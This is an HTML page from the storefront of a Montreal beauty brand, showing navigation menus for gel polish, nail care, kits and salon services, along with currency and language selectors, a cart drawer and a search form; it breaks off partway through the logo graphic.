																Body Scrub Bar
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/storage" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Storage
															</span>
														</a></div></div>
                  </div></div><div class="Collapsible">

                  <a href="/en/collections/kits" class="Collapsible__Button Heading Link Link--primary u-h7 -caption">Kits</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h7 -caption" data-action="toggle-collapsible" aria-expanded="false">Boutique<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content">
													
														
													
													

												

													
														
													

												

													
												

                        <div class="Collapsible"><a href="/en/collections/treasure-box" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Treasure Box
															</span>
														</a></div>

                        <div class="Collapsible"><a href="/en/products/gelcare-hair-clip" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Hair Clips
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/gm-collin" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Skin Care
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/footlogix-care" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Foot Skin Care
															</span>
														</a></div>
													
												

                        <div class="Collapsible"><a href="/en/collections/self-tanning" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Self-Tanning
															</span>
														</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h7 -caption" data-action="toggle-collapsible" aria-expanded="false">Salon Services<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content">
													
													
													

                        <div class="Collapsible"><a href="/en/pages/laser-hair-removal" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Laser Hair Removal
															</span>
														</a></div>

                        <div class="Collapsible"><button class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link--primary u-h7 -caption" data-action="toggle-collapsible" aria-expanded="false">
                              
Facial Care<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                    
                                      <a href="/en/pages/microneedling" class="Text--subdued Link Link--primary">Microneedling</a>
                                    </li><li class="Linklist__Item">
                                    
                                      <a href="/en/pages/facials" class="Text--subdued Link Link--primary">GM Collin Facials</a>
                                    </li></ul>
                              </div>
                            </div></div>

                        <div class="Collapsible"><a href="/en/pages/nail-care" class="Collapsible__Button Collapsible__Button--collection Heading Text--subdued Link Link--primary u-h7 -caption">

															
															<span>
																Nail Care
															</span>
														</a></div></div>
                  </div></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/en/account" class="Text--subdued Link Link--primary">Account</a>
                </li><form method="post" action="/en/localization" id="localization_form_header_sidebar" accept-charset="UTF-8" class="Header__LocalizationForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/collections/all/products/coconut-milk" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="currency_code" value="CAD">
            <span class="u-visually-hidden">Currency</span>

            <button type="button" class="SelectButton Link Link--primary u-h7" aria-haspopup="true" aria-expanded="false" aria-controls="header-currency-popover">
              CAD $
<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h7">Currency</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="AUD" >
                      AUD $
                    </button><button type="submit" name="currency_code" class="Popover__Value is-selected Heading Link Link--primary u-h7"  value="CAD" aria-current="true">
                      CAD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="EUR" >
                      EUR €
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="GBP" >
                      GBP £
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="USD" >
                      USD $
                    </button></div>
              </div>
            </div>
          </div><div class="HorizontalList__Item">
            <input type="hidden" name="locale_code" value="en">
            <span class="u-visually-hidden">Language</span>

            <button type="button" class="SelectButton Link Link--primary u-h7" aria-haspopup="true" aria-expanded="false" aria-controls="header-locale-popover-0">
              
              
                EN
                
<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-locale-popover-0" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h7">Language</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="locale_code" class="Popover__Value  Heading Link Link--primary u-h7" value="fr" >Français</button><button type="submit" name="locale_code" class="Popover__Value is-selected Heading Link Link--primary u-h7" value="en" aria-current="true">English</button></div>
              </div>
            </div>
          </div></div></form>
            </ul>
          </nav>
        </div>
      </div><div>
        <div class="Drawer__Container">

            <a href="https://www.fresha.com/a/le-manoir-montreal-15-rue-sainte-catherine-est-w4iigc7f/all-offer?venue=true&pId=1360099" class="Button Button--primary" style="width: 100%">Book an appointment</a></div><aside class="Drawer__Footer" data-drawer-animated-bottom><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/shopmanoir" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/lemanoir" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram" role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://pinterest.ca/gelcare" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest" role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://youtube.com/gelcare" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube" role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.tiktok.com/@gelcare?lang=en" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok" role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
    </div>
</section>


</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "drawer",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h5 -caption">Cart</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Close cart"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/en/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><p class="Cart__Empty Heading u-h5">Your cart is empty</p></div></form>
</div>



<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section"><section id="section-announcement" data-section-id="announcement" data-section-type="announcement-bar">
      <div class="AnnouncementBar">
        <div class="AnnouncementBar__Wrapper">
          <p class="AnnouncementBar__Content Heading u-h8"><a href="/en/collections/starter-kit">Become Your Own Nail Artist · Shop Our Starter Kits</a></p>
        </div>
      </div>
    </section>

    <style>
      #section-announcement {
        background: #000000;
        color: #ffffff;
      }
    </style>

    <script>
      document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement').offsetHeight + 'px');
    </script>
</div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header"><div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/en/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" aria-label="Search..." placeholder="Search..." autofocus>
        <input type="hidden" name="type" value="product">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search" aria-label="Close search"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"><div class="PageLayout PageLayout--breakLap">
          <div class="PageLayout__Section"></div>
          <div class="PageLayout__Section PageLayout__Section--secondary"></div>
        </div></div>
  </div>
</div><header id="section-header"
        class="Header Header--logoLeft   Header--withIcons"
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "logoLeft",
  "hasTransparentHeader": false,
  "isSticky": false
}'
        role="banner">
  <div class="Header__Wrapper">
    <div class="Header__FlexItem Header__FlexItem--fill">
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Open navigation">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav" role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop" role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Main navigation">
          <ul class="HorizontalList HorizontalList--spacingLoose"><li class="HorizontalList__Item " aria-haspopup="true">

                

                <a href="/en/collections/gelcare-colors" class="Heading u-h7 -caption">Gel Polish</a></a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist">
													
														
													
														
													

												

													
														
													

												

													

												

													

												

													

												
<li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/shop-all-colours" class="Link Link--secondary">
														
														<span>
															Colours 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/gel-polish-best-sellers" class="Link Link--secondary">
														
														<span>
															Best Sellers 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/core-collection" class="Link Link--secondary">
														
														<span>
															Core Collection 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/last-chance" class="Link Link--secondary">
														
														<span>
															Last Chance 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/top-base" class="Link Link--secondary">
														
														<span>
															Bases &amp; Tops 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/starter-kit" class="Link Link--secondary">
														
														<span>
															Starter Kits 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/tools" class="Link Link--secondary">
														
														<span>
															Tools 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/gel-polish-all-products" class="Link Link--secondary">
														
														<span>
															Shop All 
														</span>
													</a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">

                

                <a href="/en/collections/nail-polish-collection" class="Heading u-h7 -caption">Nail Polish</a></a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist">
													

												

													

												

													
													
													
													

												
<li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/nail-polish-colours" class="Link Link--secondary">
														
														<span>
															Colours 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/nail-polish-bases-tops" class="Link Link--secondary">
														
														<span>
															Bases &amp; Tops 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													


                          <a href="/en/products/nail-polish-removal-solution" class="Link Link--secondary">
														
														<span>
															Removal Solution 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													


                          <a href="/en/products/clean-up-brush" class="Link Link--secondary">
														
														<span>
															Clean-Up Brush 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													


                          <a href="/en/products/gelcare-nail-polish-starter-kit" class="Link Link--secondary">
														
														<span>
															Nail Polish Starter Kit 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/nail-polish-collection" class="Link Link--secondary">
														
														<span>
															Shop All 
														</span>
													</a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">

                

                <a href="/en/collections/tools" class="Heading u-h7 -caption">Nail Care</a></a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist">
													
													

												

													
														
													
														
													

												

													
													

												
<li class="Linklist__Item u-h7 -caption" >
													


                          <a href="/en/products/pedicure-kit" class="Link Link--secondary">
														
														<span>
															Pedicure Kit 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/tools" class="Link Link--secondary">
														
														<span>
															Tools 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/cuticle-care" class="Link Link--secondary">
														
														<span>
															Cuticle Care 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/removal-solution" class="Link Link--secondary">
														
														<span>
															Removal Solution 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/nail-art" class="Link Link--secondary">
														
														<span>
															Nail Art 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													


                          <a href="/en/products/body-scrub-bar" class="Link Link--secondary">
														
														<span>
															Body Scrub Bar 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/storage" class="Link Link--secondary">
														
														<span>
															Storage 
														</span>
													</a></li></ul>
                  </div></li><li class="HorizontalList__Item " >

                

                <a href="/en/collections/kits" class="Heading u-h7 -caption">Kits</a><span class="Header__LinkSpacer">Kits</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">

                

                <a href="/en/collections/boutique-all" class="Heading u-h7 -caption">Boutique</a></a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist">
													
														
													
													

												

													
														
													

												
<li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/treasure-box" class="Link Link--secondary">
														
														<span>
															Treasure Box 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													


                          <a href="/en/products/gelcare-hair-clip" class="Link Link--secondary">
														
														<span>
															Hair Clips 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/gm-collin" class="Link Link--secondary">
														
														<span>
															Skin Care 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/footlogix-care" class="Link Link--secondary">
														
														<span>
															Foot Skin Care 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" >
													
														
													


                          <a href="/en/collections/self-tanning" class="Link Link--secondary">
														
														<span>
															Self-Tanning 
														</span>
													</a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">

                

                <a href="/en/pages/services" class="Heading u-h7 -caption nav-bold">Salon Services</a></a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist">
													
													
													<li class="Linklist__Item u-h7 -caption" >
													


                          <a href="/en/pages/laser-hair-removal" class="Link Link--secondary">
														
														<span>
															Laser Hair Removal 
														</span>
													</a></li><li class="Linklist__Item u-h7 -caption" aria-haspopup="true">
													


                          <a href="/en/pages/facials" class="Link Link--secondary">
														
														<span>
															Facial Care <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
														</span>
													</a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item  u-h7 -caption">
                                    <a href="/en/pages/microneedling" class="Link Link--secondary">Microneedling</a>
                                  </li><li class="Linklist__Item  u-h7 -caption">
                                    <a href="/en/pages/facials" class="Link Link--secondary">GM Collin Facials</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item u-h7 -caption" >
													


                          <a href="/en/pages/nail-care" class="Link Link--secondary">
														
														<span>
															Nail Care 
														</span>
													</a></li></ul>
                  </div></li></ul>
        </nav><form method="post" action="/en/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/collections/all/products/coconut-milk" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="currency_code" value="CAD">
            <span class="u-visually-hidden">Currency</span>

            <button type="button" class="SelectButton Link Link--primary u-h7" aria-haspopup="true" aria-expanded="false" aria-controls="header-currency-popover">
              CAD $
<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">Currency</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="AUD" >
                      AUD $
                    </button><button type="submit" name="currency_code" class="Popover__Value is-selected Heading Link Link--primary u-h7"  value="CAD" aria-current="true">
                      CAD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="EUR" >
                      EUR €
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="GBP" >
                      GBP £
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="USD" >
                      USD $
                    </button></div>
              </div>
            </div>
          </div><div class="HorizontalList__Item">
            <input type="hidden" name="locale_code" value="en">
            <span class="u-visually-hidden">Language</span>

            <button type="button" class="SelectButton Link Link--primary u-h7" aria-haspopup="true" aria-expanded="false" aria-controls="header-locale-popover">
              
              
                EN
                
<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-locale-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">Language</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="locale_code" class="Popover__Value  Heading Link Link--primary u-h7" value="fr" >Français</button><button type="submit" name="locale_code" class="Popover__Value is-selected Heading Link Link--primary u-h7" value="en" aria-current="true">English</button></div>
              </div>
            </div>
          </div></div></form></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/en" class="Header__LogoLink" style="--logo-width: 175px; --logo-width-mobile: 100px"><div class="Header__LogoVector">
						
		<svg viewBox="0 0 739.43 124.38">
			<path d="M24 0v100.94h53.67v20.53H0V0zM129.17 105.39a28.31 28.31 0 0012.58-2.57q5.2-2.56 13.43-9.41l12.49 13.69q-9.24 9.41-18.57 13.26a53 53 0 01-20.44 3.85q-21 0-33.45-12.49t-12.4-33.53q0-20.7 11.89-33.88t32.08-13.17q19.66 0 30.28 11.55t10.61 32.08q0 5-.35 8.72h-62.78q1.53 10.1 7.61 16t17.02 5.9zm-3.08-56.8q-16.94 0-21 19h40.89q-.69-8.89-5.82-13.94t-14.07-5.06zM308.64 0h37.12v121.47H322.5V59.88q0-.16.51-41.23-3.93 14.21-12.49 41.23L291 121.47h-20.86L250.3 59.88q-1.71-5.48-4.45-13.94t-4.79-14.8q-2.06-6.33-3.76-12 .51 20.19.51 40.72v61.59h-22.93V0h37.64l15.91 49.44q8 25 12.32 41.41 4.46-17.62 12.15-41.41zM401.88 31.14q18.3 0 28.14 8.55t9.84 22.76v59h-20v-9.05q-8.55 12-28.23 12-13.51 0-22.41-6.24t-8.91-18.76a26.37 26.37 0 013-12.74 23.35 23.35 0 018.64-9 58.22 58.22 0 0111.81-5.47 108.18 108.18 0 0114.37-3.59l20.53-3.77v-2.04q0-6.33-4.37-9.84t-12.06-3.51q-8.21 0-13.69 3.25T375 63.64l-14-12.83q16.58-19.66 40.88-19.67zm-6.5 75.45a26.85 26.85 0 0016.42-5q6.84-5 6.85-15.65v-5.19l-14.72 3.08q-11.12 2.4-16.51 5.39T382 97.86a7.28 7.28 0 003.51 6.42q3.49 2.31 9.87 2.31zM502.14 31.14q14.88 0 23.09 8.38t8.21 22.07v59.88H511.2V68.26q0-8.72-4.19-13.34T495 50.3a16.86 16.86 0 00-12.66 5.13q-5 5.13-5 13.35v52.69h-22.25V34.05h20.7V44q8.9-12.85 26.35-12.86zM556.8 44.06q12.74-12.93 32.76-12.92t32.68 12.92Q634.9 57 634.9 77.67t-12.66 33.62q-12.68 12.92-32.68 12.92t-32.76-12.92q-12.75-12.92-12.75-33.62t12.75-33.61zM589.56 50q-10.44 0-16.68 7.61t-6.25 20.1q0 12.67 6.25 20.19t16.68 7.53a20.4 20.4 0 0016.51-7.53q6.24-7.53 6.24-20.19 0-12.48-6.24-20.1A20.32 20.32 0 00589.56 50zM667.74 0v20.87H645.5V0zm0 34.05v87.42H645.5V34.05zM725.57 33c3.31 0 7.92.86 13.86 2.57l-3.94 19.33a46.4 46.4 0 00-11.12-1.71 16.74 16.74 0 00-14 6.67q-5.13 6.67-5.13 